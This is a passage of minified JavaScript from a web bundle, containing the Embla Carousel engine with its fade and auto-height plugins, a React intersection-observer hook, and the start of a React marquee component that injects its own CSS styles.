this.exhaustive()}returnType(){return this}}},28294:(e,t,n)=>{function r(e,t,n){return Math.min(Math.max(e,t),n)}function i(e){return"number"==typeof e&&!isNaN(e)}function o(e={}){let t,n,u,a,c=[],l=0,s=0,f=0,d=!1;function h(){y(t.selectedScrollSnap(),1)}function m(){d=!1}function g(){d=!1,l=0,s=0}function p(){let e=t.internalEngine().scrollBody.duration();s=+!e,d=!0,e||h()}function y(e,n){t.scrollSnapList().forEach((i,o)=>{let u=Math.abs(n),a=c[o],s=o===e,h=r(s?a+u:a-u,0,1);c[o]=h;let m=s&&d,g=t.previousScrollSnap();m&&(c[g]=1-h),s&&function(e,n){let{index:r,dragHandler:i,scrollSnaps:o}=t.internalEngine(),u=i.pointerDown(),a=1/(o.length-1),c=e,s=u?t.selectedScrollSnap():t.previousScrollSnap();if(u&&c===s){let e=-1*Math.sign(l);c=s,s=r.clone().set(s).add(e).get()}f=s*a+(c-s)*a*n}(e,h),function(e){let n=t.internalEngine().slideRegistry[e],{scrollSnaps:r,containerRect:i}=t.internalEngine(),o=c[e];n.forEach(n=>{let u=t.slideNodes()[n].style,a=parseFloat(o.toFixed(2)),c=a>0,l=function(e){let{axis:n}=t.internalEngine(),r=n.scroll.toUpperCase();return`translate${r}(${n.direction(e)}px)`}(c?r[e]:i.width+2);c&&(u.transform=l),u.opacity=a.toString(),u.pointerEvents=o>.5?"auto":"none",c||(u.transform=l)})}(o)})}function v(){let{dragHandler:e,index:n,scrollBody:r}=t.internalEngine(),i=t.selectedScrollSnap();if(!e.pointerDown())return i;let o=Math.sign(r.velocity()),u=Math.sign(l),a=n.clone().set(i).add(-1*o).get();return o&&u?u===o?a:i:null}function b(){let{target:e,location:r}=t.internalEngine(),o=Math.abs(e.get()-r.get())>=1,u=v(),a=!i(u);return!function(e){let{dragHandler:r,scrollBody:o}=e.internalEngine(),u=r.pointerDown(),a=o.velocity(),f=o.duration(),d=v(),h=!i(d);if(u){if(!a)return;l+=a,s=Math.abs(a/n);let{scrollSnaps:e,location:r,target:o}=t.internalEngine();i(d)&&!(c[d]<.5)&&(r.set(e[d]),o.set(r))}if(!u){if(!f||h)return;s+=(1-c[d])/f,s*=.68}h||y(d,s)}(t),!a&&!o&&c[u]>.999}function w(){return f}return{name:"fade",options:e,init:function(e){let i=(t=e).selectedScrollSnap(),{scrollBody:o,containerRect:l,axis:s}=t.internalEngine();n=r(.75*s.measureSize(l),200,500),d=!1,c=t.scrollSnapList().map((e,t)=>+(t===i)),u=o.settled,a=t.scrollProgress,o.settled=b,t.scrollProgress=w,t.on("select",p).on("slideFocus",h).on("pointerDown",g).on("pointerUp",m),function(){let{translate:e,slideLooper:n}=t.internalEngine();e.clear(),e.toggleActive(!1),n.loopPoints.forEach(({translate:e})=>{e.clear(),e.toggleActive(!1)})}(),h()},destroy:function(){let{scrollBody:e}=t.internalEngine();e.settled=u,t.scrollProgress=a,t.off("select",p).off("slideFocus",h).off("pointerDown",g).off("pointerUp",m),t.slideNodes().forEach(e=>{let t=e.style;t.opacity="",t.transform="",t.pointerEvents="",e.getAttribute("style")||e.removeAttribute("style")})}}}n.d(t,{A:()=>o}),o.globalOptions=void 0},37869:(e,t,n)=>{function r(e={}){let t,n=[],i=["select","slideFocus"];function o(){let{slideRegistry:e}=t.internalEngine(),r=e[t.selectedScrollSnap()];return r?r.map(e=>n[e]).reduce((e,t)=>Math.max(e,t),0):null}function u(){null!==o()&&(t.containerNode().style.height=`${o()}px`)}return{name:"autoHeight",options:e,init:function(e){let{options:{axis:r},slideRects:o}=(t=e).internalEngine();"y"!==r&&(n=o.map(e=>e.height),i.forEach(e=>t.on(e,u)),u())},destroy:function(){i.forEach(e=>t.off(e,u));let e=t.containerNode();e.style.height="",e.getAttribute("style")||e.removeAttribute("style")}}}n.d(t,{A:()=>r}),r.globalOptions=void 0},61097:(e,t,n)=>{n.d(t,{Wx:()=>l}),n(25361),n(95136);var r=n(94827),i=Object.defineProperty,o=new Map,u=new WeakMap,a=0,c=void 0;function l(){var e;let{threshold:t,delay:n,trackVisibility:i,rootMargin:l,root:s,triggerOnce:f,skip:d,initialInView:h,fallbackInView:m,onChange:g}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[p,y]=r.useState(null),v=r.useRef(),[b,w]=r.useState({inView:!!h,entry:void 0});v.current=g,r.useEffect(()=>{let e;if(!d&&p)return e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:c;if(void 0===window.IntersectionObserver&&void 0!==r){let i=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:"number"==typeof n.threshold?n.threshold:0,time:0,boundingClientRect:i,intersectionRect:i,rootBounds:i}),()=>{}}let{id:i,observer:l,elements:s}=function(e){let t=Object.keys(e).sort().filter(t=>void 0!==e[t]).map(t=>{var n;return"".concat(t,"_").concat("root"===t?(n=e.root)?(u.has(n)||(a+=1,u.set(n,a.toString())),u.get(n)):"0":e[t])}).toString(),n=o.get(t);if(!n){let r,i=new Map,u=new IntersectionObserver(t=>{t.forEach(t=>{var n;let o=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=o),null==(n=i.get(t.target))||n.forEach(e=>{e(o,t)})})},e);r=u.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:u,elements:i},o.set(t,n)}return n}(n),f=s.get(e)||[];return s.has(e)||s.set(e,f),f.push(t),l.observe(e),function(){f.splice(f.indexOf(t),1),0===f.length&&(s.delete(e),l.unobserve(e)),0===s.size&&(l.disconnect(),o.delete(i))}}(p,(t,n)=>{w({inView:t,entry:n}),v.current&&v.current(t,n),n.isIntersecting&&f&&e&&(e(),e=void 0)},{root:s,rootMargin:l,threshold:t,trackVisibility:i,delay:n},m),()=>{e&&e()}},[Array.isArray(t)?t.toString():t,p,s,l,f,d,i,m,n]);let E=null==(e=b.entry)?void 0:e.target,S=r.useRef();p||!E||f||d||S.current===E||(S.current=E,w({inView:!!h,entry:void 0}));let x=[y,b.inView,b.entry];return x.ref=x[0],x.inView=x[1],x.entry=x[2],x}r.Component},72475:(e,t,n)=>{n.d(t,{A:()=>A});var r=n(94827);function i(e){return"[object Object]"===Object.prototype.toString.call(e)||Array.isArray(e)}function o(e,t){let n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&JSON.stringify(Object.keys(e.breakpoints||{}))===JSON.stringify(Object.keys(t.breakpoints||{}))&&n.every(n=>{let r=e[n],u=t[n];return"function"==typeof r?`${r}`==`${u}`:i(r)&&i(u)?o(r,u):r===u})}function u(e){return e.concat().sort((e,t)=>e.name>t.name?1:-1).map(e=>e.options)}function a(e){return"number"==typeof e}function c(e){return"string"==typeof e}function l(e){return"boolean"==typeof e}function s(e){return"[object Object]"===Object.prototype.toString.call(e)}function f(e){return Math.abs(e)}function d(e){return Math.sign(e)}function h(e){return y(e).map(Number)}function m(e){return e[g(e)]}function g(e){return Math.max(0,e.length-1)}function p(e,t=0){return Array.from(Array(e),(e,n)=>t+n)}function y(e){return Object.keys(e)}function v(e,t){return void 0!==t.MouseEvent&&e instanceof t.MouseEvent}function b(){let e=[],t={add:function(n,r,i,o={passive:!0}){let u;return"addEventListener"in n?(n.addEventListener(r,i,o),u=()=>n.removeEventListener(r,i,o)):(n.addListener(i),u=()=>n.removeListener(i)),e.push(u),t},clear:function(){e=e.filter(e=>e())}};return t}function w(e=0,t=0){let n=f(e-t);function r(n){return n<e||n>t}return{length:n,max:t,min:e,constrain:function(n){return r(n)?n<e?e:t:n},reachedAny:r,reachedMax:function(e){return e>t},reachedMin:function(t){return t<e},removeOffset:function(e){return n?e-n*Math.ceil((e-t)/n):e}}}function E(e){let t=e;function n(e){return a(e)?e:e.get()}return{get:function(){return t},set:function(e){t=n(e)},add:function(e){t+=n(e)},subtract:function(e){t-=n(e)}}}function S(e,t){let n="x"===e.scroll?function(e){return`translate3d(${e}px,0px,0px)`}:function(e){return`translate3d(0px,${e}px,0px)`},r=t.style,i=null,o=!1;return{clear:function(){!o&&(r.transform="",t.getAttribute("style")||t.removeAttribute("style"))},to:function(t){if(o)return;let u=Math.round(100*e.direction(t))/100;u!==i&&(r.transform=n(u),i=u)},toggleActive:function(e){o=!e}}}let x={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0,watchFocus:!0};function O(e,t,n){let r,i,o,u,A,M=e.ownerDocument,k=M.defaultView,N=function(e){function t(e,t){return function e(t,n){return[t,n].reduce((t,n)=>(y(n).forEach(r=>{let i=t[r],o=n[r],u=s(i)&&s(o);t[r]=u?e(i,o):o}),t),{})}(e,t||{})}return{mergeOptions:t,optionsAtMedia:function(n){let r=n.breakpoints||{},i=y(r).filter(t=>e.matchMedia(t).matches).map(e=>r[e]).reduce((e,n)=>t(e,n),{});return t(n,i)},optionsMediaQueries:function(t){return t.map(e=>y(e.breakpoints||{})).reduce((e,t)=>e.concat(t),[]).map(e.matchMedia)}}}(k),j=(A=[],{init:function(e,t){return(A=t.filter(({options:e})=>!1!==N.optionsAtMedia(e).active)).forEach(t=>t.init(e,N)),t.reduce((e,t)=>Object.assign(e,{[t.name]:t}),{})},destroy:function(){A=A.filter(e=>e.destroy())}}),D=b(),I=function(){let e,t={},n={init:function(t){e=t},emit:function(r){return(t[r]||[]).forEach(t=>t(e,r)),n},off:function(e,r){return t[e]=(t[e]||[]).filter(e=>e!==r),n},on:function(e,r){return t[e]=(t[e]||[]).concat([r]),n},clear:function(){t={}}};return n}(),{mergeOptions:F,optionsAtMedia:L,optionsMediaQueries:P}=N,{on:R,off:T,emit:C}=I,V=!1,z=F(x,O.globalOptions),q=F(z),H=[];function $(t,n){if(V)return;q=L(z=F(z,t)),H=n||H;let{container:s,slides:x}=q;o=(c(s)?e.querySelector(s):s)||e.children[0];let O=c(x)?o.querySelectorAll(x):x;u=[].slice.call(O||o.children),r=function t(n){let r=function(e,t,n,r,i,o,u){let s,x,{align:O,axis:A,direction:M,startIndex:k,loop:N,duration:j,dragFree:D,dragThreshold:I,inViewThreshold:F,slidesToScroll:L,skipSnaps:P,containScroll:R,watchResize:T,watchSlides:C,watchDrag:V,watchFocus:z}=o,q={measure:function(e){let{offsetTop:t,offsetLeft:n,offsetWidth:r,offsetHeight:i}=e;return{top:t,right:n+r,bottom:t+i,left:n,width:r,height:i}}},H=q.measure(t),$=n.map(q.measure),_=function(e,t){let n="rtl"===t,r="y"===e,i=!r&&n?-1:1;return{scroll:r?"y":"x",cross:r?"x":"y",startEdge:r?"top":n?"right":"left",endEdge:r?"bottom":n?"left":"right",measureSize:function(e){let{height:t,width:n}=e;return r?t:n},direction:function(e){return e*i}}}(A,M),B=_.measureSize(H),K={measure:function(e){return e/100*B}},U=function(e,t){let n={start:function(){return 0},center:function(e){return(t-e)/2},end:function(e){return t-e}};return{measure:function(r,i){return c(e)?n[e](r):e(t,r,i)}}}(O,B),W=!N&&!!R,{slideSizes:X,slideSizesWithGaps:J,startGap:Y,endGap:Q}=function(e,t,n,r,i,o){let{measureSize:u,startEdge:a,endEdge:c}=e,l=n[0]&&i,s=function(){if(!l)return 0;let e=n[0];return f(t[a]-e[a])}(),d=l?parseFloat(o.getComputedStyle(m(r)).getPropertyValue(`margin-${c}`)):0,h=n.map(u),p=n.map((e,t,n)=>{let r=t===g(n);return t?r?h[t]+d:n[t+1][a]-e[a]:h[t]+s}).map(f);return{slideSizes:h,slideSizesWithGaps:p,startGap:s,endGap:d}}(_,H,$,n,N||!!R,i),Z=function(e,t,n,r,i,o,u,c,l){let{startEdge:s,endEdge:d,direction:p}=e,y=a(n);return{groupSlides:function(e){return y?h(e).filter(e=>e%n==0).map(t=>e.slice(t,t+n)):e.length?h(e).reduce((n,a,l)=>{let h=m(n)||0,y=a===g(e),v=i[s]-o[h][s],b=i[s]-o[a][d],w=r||0!==h?0:p(u),E=f(b-(!r&&y?p(c):0)-(v+w));return l&&E>t+2&&n.push(a),y&&n.push(e.length),n},[]).map((t,n,r)=>{let i=Math.max(r[n-1]||0);return e.slice(i,t)}):[]}}}(_,B,L,N,H,$,Y,Q,0),{snaps:G,snapsAligned:ee}=function(e,t,n,r,i){let{startEdge:o,endEdge:u}=e,{groupSlides:a}=i,c=a(r).map(e=>m(e)[u]-e[0][o]).map(f).map(t.measure),l=r.map(e=>n[o]-e[o]).map(e=>-f(e)),s=a(l).map(e=>e[0]).map((e,t)=>e+c[t]);return{snaps:l,snapsAligned:s}}(_,U,H,$,Z),et=-m(G)+m(J),{snapsContained:en,scrollContainLimit:er}=function(e,t,n,r,i){let o=w(-t+e,0),u=n.map((e,t)=>{let{min:r,max:i}=o,u=o.constrain(e),a=t===g(n);return t?a||function(e,t){return 1>f(e-t)}(r,u)?r:function(e,t){return 1>f(e-t)}(i,u)?i:u:i}).map(e=>parseFloat(e.toFixed(3))),a=function(){let e=u[0],t=m(u);return w(u.lastIndexOf(e),u.indexOf(t)+1)}();return{snapsContained:function(){if(t<=e+2)return[o.max];if("keepSnaps"===r)return u;let{min:n,max:i}=a;return u.slice(n,i)}(),scrollContainLimit:a}}(B,et,ee,R,0),ei=W?en:ee,{limit:eo}=function(e,t,n){let r=t[0];return{limit:w(n?r-e:m(t),r)}}(et,ei,N),eu=function e(t,n,r){let{constrain:i}=w(0,t),o=t+1,u=a(n);function a(e){return r?f((o+e)%o):i(e)}function c(){return e(t,u,r)}let l={get:function(){return u},set:function(e){return u=a(e),l},add:function(e){return c().set(u+e)},clone:c};return l}(g(ei),k,N),ea=eu.clone(),ec=h(n),el=function(e,t,n,r){let i=b(),o=1e3/60,u=null,a=0,c=0;function l(e){if(!c)return;u||(u=e);let i=e-u;for(u=e,a+=i;a>=o;)n(),a-=o;r(a/o),c&&(c=t.requestAnimationFrame(l))}function s(){t.cancelAnimationFrame(c),u=null,a=0,c=0}return{init:function(){i.add(e,"visibilitychange",()=>{e.hidden&&(u=null,a=0)})},destroy:function(){s(),i.clear()},start:function(){c||(c=t.requestAnimationFrame(l))},stop:s,update:n,render:r}}(r,i,()=>(({dragHandler:e,scrollBody:t,scrollBounds:n,options:{loop:r}})=>{r||n.constrain(e.pointerDown()),t.seek()})(ex),e=>(({scrollBody:e,translate:t,location:n,offsetLocation:r,previousLocation:i,scrollLooper:o,slideLooper:u,dragHandler:a,animation:c,eventHandler:l,scrollBounds:s,options:{loop:f}},d)=>{let h=e.settled(),m=!s.shouldConstrain(),g=f?h:h&&m;g&&!a.pointerDown()&&(c.stop(),l.emit("settle")),g||l.emit("scroll");let p=n.get()*d+i.get()*(1-d);r.set(p),f&&(o.loop(e.direction()),u.loop()),t.to(r.get())})(ex,e)),es=ei[eu.get()],ef=E(es),ed=E(es),eh=E(es),em=E(es),eg=function(e,t,n,r,i,o){let u=0,a=0,c=i,l=.68,s=e.get(),h=0;function m(e){return c=e,p}function g(e){return l=e,p}let p={direction:function(){return a},duration:function(){return c},velocity:function(){return u},seek:function(){let t=r.get()-e.get(),i=0;return c?(n.set(e),u+=t/c,u*=l,s+=u,e.add(u),i=s-h):(u=0,n.set(r),e.set(r),i=t),a=d(i),h=s,p},settled:function(){return .001>f(r.get()-t.get())},useBaseFriction:function(){return g(.68)},useBaseDuration:function(){return m(i)},useFriction:g,useDuration:m};return p}(ef,eh,ed,em,j,.68),ep=function(e,t,n,r,i){let{reachedAny:o,removeOffset:u,constrain:a}=r;function c(e){return e.concat().sort((e,t)=>f(e)-f(t))[0]}function l(t,r){let i=[t,t+n,t-n];if(!e)return t;if(!r)return c(i);let o=i.filter(e=>d(e)===r);return o.length?c(o):m(i)-n}return{byDistance:function(n,r){let c=i.get()+n,{index:s,distance:d}=function(n){let r=e?u(n):a(n),{index:i}=t.map((e,t)=>({diff:l(e-r,0),index:t})).sort((e,t)=>f(e.diff)-f(t.diff))[0];return{index:i,distance:r}}(c),h=!e&&o(c);if(!r||h)return{index:s,distance:n};let m=n+l(t[s]-d,0);return{index:s,distance:m}},byIndex:function(e,n){let r=l(t[e]-i.get(),n);return{index:e,distance:r}},shortcut:l}}(N,ei,et,eo,em),ey=function(e,t,n,r,i,o,u){function a(i){let a=i.distance,c=i.index!==t.get();o.add(a),a&&(r.duration()?e.start():(e.update(),e.render(1),e.update())),c&&(n.set(t.get()),t.set(i.index),u.emit("select"))}return{distance:function(e,t){a(i.byDistance(e,t))},index:function(e,n){let r=t.clone().set(e);a(i.byIndex(r.get(),n))}}}(el,eu,ea,eg,ep,em,u),ev=function(e){let{max:t,length:n}=e;return{get:function(e){return n?-((e-t)/n):0}}}(eo),eb=b(),ew=function(e,t,n,r){let i,o={},u=null,a=null,c=!1;return{init:function(){i=new IntersectionObserver(e=>{c||(e.forEach(e=>{o[t.indexOf(e.target)]=e}),u=null,a=null,n.emit("slidesInView"))},{root:e.parentElement,threshold:r}),t.forEach(e=>i.observe(e))},destroy:function(){i&&i.disconnect(),c=!0},get:function(e=!0){if(e&&u)return u;if(!e&&a)return a;let t=y(o).reduce((t,n)=>{let r=parseInt(n),{isIntersecting:i}=o[r];return(e&&i||!e&&!i)&&t.push(r),t},[]);return e&&(u=t),e||(a=t),t}}}(t,n,u,F),{slideRegistry:eE}=function(e,t,n,r,i,o){let{groupSlides:u}=i,{min:a,max:c}=r;return{slideRegistry:function(){let r=u(o);return 1===n.length?[o]:e&&"keepSnaps"!==t?r.slice(a,c).map((e,t,n)=>{let r=t===g(n);return t?r?p(g(o)-m(n)[0]+1,m(n)[0]):e:p(m(n[0])+1)}):r}()}}(W,R,ei,er,Z,ec),eS=function(e,t,n,r,i,o,u,c){let s={passive:!0,capture:!0},f=0;function d(e){"Tab"===e.code&&(f=new Date().getTime())}return{init:function(h){c&&(o.add(document,"keydown",d,!1),t.forEach((t,d)=>{o.add(t,"focus",t=>{(l(c)||c(h,t))&&function(t){if(new Date().getTime()-f>10)return;u.emit("slideFocusStart"),e.scrollLeft=0;let o=n.findIndex(e=>e.includes(t));a(o)&&(i.useDuration(0),r.index(o,0),u.emit("slideFocus"))}(d)},s)}))}}}(e,n,eE,ey,eg,eb,u,z),ex={ownerDocument:r,ownerWindow:i,eventHandler:u,containerRect:H,slideRects:$,animation:el,axis:_,dragHandler:function(e,t,n,r,i,o,u,a,c,s,h,m,g,p,y,E,S,x,O){let{cross:A,direction:M}=e,k=["INPUT","SELECT","TEXTAREA"],N={passive:!1},j=b(),D=b(),I=w(50,225).constrain(p.measure(20)),F={mouse:300,touch:400},L={mouse:500,touch:600},P=y?43:25,R=!1,T=0,C=0,V=!1,z=!1,q=!1,H=!1;function $(e){if(!v(e,r)&&e.touches.length>=2)return _(e);let t=o.readPoint(e),n=o.readPoint(e,A),u=f(t-T),c=f(n-C);if(!z&&!H&&(!e.cancelable||!(z=u>c)))return _(e);let l=o.pointerMove(e);u>E&&(q=!0),s.useFriction(.3).useDuration(.75),a.start(),i.add(M(l)),e.preventDefault()}function _(e){let t=h.byDistance(0,!1).index!==m.get(),n=o.pointerUp(e)*(y?L:F)[H?"mouse":"touch"],r=function(e,t){let n=m.add(-1*d(e)),r=h.byDistance(e,!y).distance;return y||f(e)<I?r:S&&t?.5*r:h.byIndex(n.get(),0).distance}(M(n),t),i=function(e,t){var n,r;if(0===e||0===t||f(e)<=f(t))return 0;let i=(n=f(e),r=f(t),f(n-r));return f(i/e)}(n,r);z=!1,V=!1,D.clear(),s.useDuration(P-10*i).useFriction(.68+i/50),c.distance(r,!y),H=!1,g.emit("pointerUp")}function B(e){q&&(e.stopPropagation(),e.preventDefault(),q=!1)}return{init:function(e){O&&j.add(t,"dragstart",e=>e.preventDefault(),N).add(t,"touchmove",()=>void 0,N).add(t,"touchend",()=>void 0).add(t,"touchstart",a).add(t,"mousedown",a).add(t,"touchcancel",_).add(t,"contextmenu",_).add(t,"click",B,!0);function a(a){(l(O)||O(e,a))&&function(e){let a=v(e,r);if((H=a,q=y&&a&&!e.buttons&&R,R=f(i.get()-u.get())>=2,!a||0===e.button)&&!function(e){let t=e.nodeName||"";return k.includes(t)}(e.target)){V=!0,o.pointerDown(e),s.useFriction(0).useDuration(0),i.set(u);let r=H?n:t;D.add(r,"touchmove",$,N).add(r,"touchend",_).add(r,"mousemove",$,N).add(r,"mouseup",_),T=o.readPoint(e),C=o.readPoint(e,A),g.emit("pointerDown")}}(a)}},destroy:function(){j.clear(),D.clear()},pointerDown:function(){return V}}}(_,e,r,i,em,function(e,t){let n,r;function i(e){return e.timeStamp}function o(n,r){let i=r||e.scroll,o=`client${"x"===i?"X":"Y"}`;return(v(n,t)?n:n.touches[0])[o]}return{pointerDown:function(e){return n=e,r=e,o(e)},pointerMove:function(e){let t=o(e)-o(r),u=i(e)-i(n)>170;return r=e,u&&(n=e),t},pointerUp:function(e){if(!n||!r)return 0;let t=o(r)-o(n),u=i(e)-i(n),a=i(e)-i(r)>170,c=t/u;return u&&!a&&f(c)>.1?c:0},readPoint:o}}(_,i),ef,el,ey,eg,ep,eu,u,K,D,I,P,0,V),eventStore:eb,percentOfView:K,index:eu,indexPrevious:ea,limit:eo,location:ef,offsetLocation:eh,previousLocation:ed,options:o,resizeHandler:function(e,t,n,r,i,o,u){let a,c,s=[e].concat(r),d=[],h=!1;function m(e){return i.measureSize(u.measure(e))}return{init:function(i){o&&(c=m(e),d=r.map(m),a=new ResizeObserver(n=>{(l(o)||o(i,n))&&function(n){for(let o of n){if(h)return;let n=o.target===e,u=r.indexOf(o.target),a=n?c:d[u];if(f(m(n?e:r[u])-a)>=.5){i.reInit(),t.emit("resize");break}}}(n)}),n.requestAnimationFrame(()=>{s.forEach(e=>a.observe(e))}))},destroy:function(){h=!0,a&&a.disconnect()}}}(t,u,i,n,_,T,q),scrollBody:eg,scrollBounds:function(e,t,n,r,i){let o=i.measure(10),u=i.measure(50),a=w(.1,.99),c=!1;function l(){return!c&&!!e.reachedAny(n.get())&&!!e.reachedAny(t.get())}return{shouldConstrain:l,constrain:function(i){if(!l())return;let c=e.reachedMin(t.get())?"min":"max",s=f(e[c]-t.get()),d=n.get()-t.get(),h=a.constrain(s/u);n.subtract(d*h),!i&&f(d)<o&&(n.set(e.constrain(n.get())),r.useDuration(25).useBaseFriction())},toggleActive:function(e){c=!e}}}(eo,eh,em,eg,K),scrollLooper:function(e,t,n,r){let{reachedMin:i,reachedMax:o}=w(t.min+.1,t.max+.1);return{loop:function(t){if(!(1===t?o(n.get()):-1===t&&i(n.get())))return;let u=-1*t*e;r.forEach(e=>e.add(u))}}}(et,eo,eh,[ef,eh,ed,em]),scrollProgress:ev,scrollSnapList:ei.map(ev.get),scrollSnaps:ei,scrollTarget:ep,scrollTo:ey,slideLooper:function(e,t,n,r,i,o,u,a,c){let l=h(i),s=h(i).reverse(),f=g(m(s,u[0]),n,!1).concat(g(m(l,t-u[0]-1),-n,!0));function d(e,t){return e.reduce((e,t)=>e-i[t],t)}function m(e,t){return e.reduce((e,n)=>d(e,t)>0?e.concat([n]):e,[])}function g(i,u,l){let s=o.map((e,n)=>({start:e-r[n]+.5+u,end:e+t-.5+u}));return i.map(t=>{let r=l?0:-n,i=l?n:0,o=s[t][l?"end":"start"];return{index:t,loopPoint:o,slideLocation:E(-1),translate:S(e,c[t]),target:()=>a.get()>o?r:i}})}return{canLoop:function(){return f.every(({index:e})=>.1>=d(l.filter(t=>t!==e),t))},clear:function(){f.forEach(e=>e.translate.clear())},loop:function(){f.forEach(e=>{let{target:t,translate:n,slideLocation:r}=e,i=t();i!==r.get()&&(n.to(i),r.set(i))})},loopPoints:f}}(_,B,et,X,J,G,ei,eh,n),slideFocus:eS,slidesHandler:(x=!1,{init:function(e){C&&(s=new MutationObserver(t=>{!x&&(l(C)||C(e,t))&&function(t){for(let n of t)if("childList"===n.type){e.reInit(),u.emit("slidesChanged");break}}(t)})).observe(t,{childList:!0})},destroy:function(){s&&s.disconnect(),x=!0}}),slidesInView:ew,slideIndexes:ec,slideRegistry:eE,slidesToScroll:Z,target:em,translate:S(_,t)};return ex}(e,o,u,M,k,n,I);return n.loop&&!r.slideLooper.canLoop()?t(Object.assign({},n,{loop:!1})):r}(q),P([z,...H.map(({options:e})=>e)]).forEach(e=>D.add(e,"change",_)),q.active&&(r.translate.to(r.location.get()),r.animation.init(),r.slidesInView.init(),r.slideFocus.init(W),r.eventHandler.init(W),r.resizeHandler.init(W),r.slidesHandler.init(W),r.options.loop&&r.slideLooper.loop(),o.offsetParent&&u.length&&r.dragHandler.init(W),i=j.init(W,H))}function _(e,t){let n=U();B(),$(F({startIndex:n},e),t),I.emit("reInit")}function B(){r.dragHandler.destroy(),r.eventStore.clear(),r.translate.clear(),r.slideLooper.clear(),r.resizeHandler.destroy(),r.slidesHandler.destroy(),r.slidesInView.destroy(),r.animation.destroy(),j.destroy(),D.clear()}function K(e,t,n){q.active&&!V&&(r.scrollBody.useBaseFriction().useDuration(!0===t?0:q.duration),r.scrollTo.index(e,n||0))}function U(){return r.index.get()}let W={canScrollNext:function(){return r.index.add(1).get()!==U()},canScrollPrev:function(){return r.index.add(-1).get()!==U()},containerNode:function(){return o},internalEngine:function(){return r},destroy:function(){V||(V=!0,D.clear(),B(),I.emit("destroy"),I.clear())},off:T,on:R,emit:C,plugins:function(){return i},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:_,rootNode:function(){return e},scrollNext:function(e){K(r.index.add(1).get(),e,-1)},scrollPrev:function(e){K(r.index.add(-1).get(),e,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnapList},scrollTo:K,selectedScrollSnap:U,slideNodes:function(){return u},slidesInView:function(){return r.slidesInView.get()},slidesNotInView:function(){return r.slidesInView.get(!1)}};return $(t,n),setTimeout(()=>I.emit("init"),0),W}function A(e={},t=[]){let n=(0,r.useRef)(e),i=(0,r.useRef)(t),[a,c]=(0,r.useState)(),[l,s]=(0,r.useState)(),f=(0,r.useCallback)(()=>{a&&a.reInit(n.current,i.current)},[a]);return(0,r.useEffect)(()=>{o(n.current,e)||(n.current=e,f())},[e,f]),(0,r.useEffect)(()=>{!function(e,t){if(e.length!==t.length)return!1;let n=u(e),r=u(t);return n.every((e,t)=>o(e,r[t]))}(i.current,t)&&(i.current=t,f())},[t,f]),(0,r.useEffect)(()=>{if("undefined"!=typeof window&&window.document&&window.document.createElement&&l){O.globalOptions=A.globalOptions;let e=O(l,n.current,i.current);return c(e),()=>e.destroy()}c(void 0)},[l,c]),[s,a]}O.globalOptions=void 0,A.globalOptions=void 0},73995:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(94827),i=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(r);!function(e){if(!e||"undefined"==typeof window)return;let t=document.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t)}('.rfm-marquee-container {\n  overflow-x: hidden;\n  display: flex;\n  flex-direction: row;\n  position: relative;\n  width: var(--width);\n  transform: var(--transform);\n}\n.rfm-marquee-container:hover div {\n  animation-play-state: var(--pause-on-hover);\n}\n.rfm-marquee-container:active div {\n  animation-play-state: var(--pause-on-click);\n}\n\n.rfm-overlay {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n.rfm-overlay::before, .rfm-overlay::after {\n  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));\n  content: "";\n  height: 100%;\n  position: absolute;\n  width: var(--gradient-width);\n  z-index: 2;\n  pointer-events: none;\n  touch-action: none;\n}\n.rfm-overlay::after {\n  right: 0;\n  top: 0;\n  transform: rotateZ(180deg);\n}\n.rfm-overlay::before {\n  left: 0;\n  top: 0;\n}\n\n.rfm-marquee {\n  flex: 0 0 auto;\n  min-width: var(--min-width);\n  z-index: 1;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);\n  animation-play-state: var(--play);\n  animation-delay: var(--delay);\n  animation-direction: var(--direction);\n}\n@keyframes scroll {\n  0% {\n    transform: translateX(0%);\n  }\n  100% {\n    transform: translateX(-100%);\n  }\n}\n\n.rfm-initial-child-container {\n  flex: 0 0 auto;\n  display: flex;\n  min-width: auto;\n  flex-direction: row;\n  align-items: center;\n}\n\n.rfm-child {\n  transform: var(--transform);\n}'),t.default=r.forwardRef(function(e,t){let{style:n={},className:o="",autoFill:u=!1,play:a=!0,pauseOnHover:c=!1,pauseOnClick:l=!1,direction:s="left",speed:f=50,delay:d=0,loop:h=0,gradient:m=!1,gradientColor:g="white",gradientWidth:p=200,onFinish:y,onCycleComplete:v,onMount:b,children:w}=e,[E,S]=r.useState(0),[x,O]=r.useState(0),[A,M]=r.useState(1),[k,N]=r.useState(!1),j=r.useRef(null),D=t||j,I=r.useRef(null),F=r.useCallback(()=>{if(I.current&&D.current){let e=D.current.getBoundingClientRect(),t=I.current.getBoundingClientRect(),n=e.width,r=t.width;("up"===s||"down"===s)&&(n=e.height,r=t.height),u&&n&&r?M(r<n?Math.ceil(n/r):1):M(1),S(n),O(r)}},[u,D,s]);r.useEffect(()=>{if(k&&(F(),I.current&&D.current)){let e=new ResizeObserver(()=>F());return e.observe(D.current),e.observe(I.current),()=>{e&&e.disconnect()}}},[F,D,k]),r.useEffect(()=>{F()},[F,w]),r.useEffect(()=>{N(!0)},[]),r.useEffect(()=>{"function"==typeof b&&b()},[]);let 